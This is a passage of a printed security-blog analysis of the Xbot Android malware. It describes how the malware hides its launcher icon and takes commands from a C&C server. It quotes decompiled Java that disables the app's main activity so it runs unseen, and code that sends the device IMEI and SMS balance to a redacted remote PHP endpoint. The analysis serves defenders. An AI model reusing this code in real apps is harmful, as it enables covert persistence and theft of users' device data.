5/25/22, 9:59 PM Angry Android hacker hides Xbot malware in popular application icons
Meanwhile, the application hides its icon from the launcher so that the user cannot find it anymore. Thankfully, it’s not as sophisticated as the Fobus family we were writing about a few weeks back, so the user can actually find it and remove it from the device by using the standard Android uninstall dialog, but honestly, who remembers all the apps they’ve installed? And even if you did, who on earth would want to uninstall Google Play, Opera or another similar app? ;-)
As we mentioned before, the self-protection mechanism this malware uses is to hide it’s icon from the launcher. This is done by employing the PackageManager to set the componentEnabledSetting to DISABLED. As you can see in the picture below.
// disables (hides) the application icon but lets it run on the background
ComponentName mainActivity = new ComponentName(getApplicationContext().getPackageName(),
    getApplicationContext().getPackageName() + ".MainActivity");
getPackageManager().setComponentEnabledSetting(mainActivity,
    PackageManager.COMPONENT_ENABLED_STATE_DISABLED, PackageManager.DONT_KILL_APP);
The author controls the malware via C&C
Xbot malware is controlled by the author(s) through a C&C server. The server addresses are probably randomly created domains and these C&C servers allow the attacker to command the malware to start spying on the device, send SMS and download additional content on the affected device. In the next picture you can see that the communication with the C&C server uses URL parameters to send the data and a php script to process them.
// contact the cnc server and get the command
DefaultHttpClient httpClient = new DefaultHttpClient();
String deviceId = ((TelephonyManager) theBack.context.getSystemService(
    Context.TELEPHONY_SERVICE)).getDeviceId();
String url = "http://l███████v.com/██/gettask.php?balance=" + SMSReceiver.balance +
    "&imei=" + deviceId;
Log.i("i", url);
BufferedReader httpBufferedReader = new BufferedReader(new InputStreamReader(
    httpClient.execute(new HttpGet(url)).getEntity().getContent(), "utf-8"));
Based on the answer from the C&C server malware can take different actions.
One of them is that the malware can download URL content to the affected device. This URL is provided from the C&C server to the Xbot.
https://blog.avast.com/2015/02/17/angry-android-hacker-hides-xbot-malware-in-popular-application-icons/ 4/10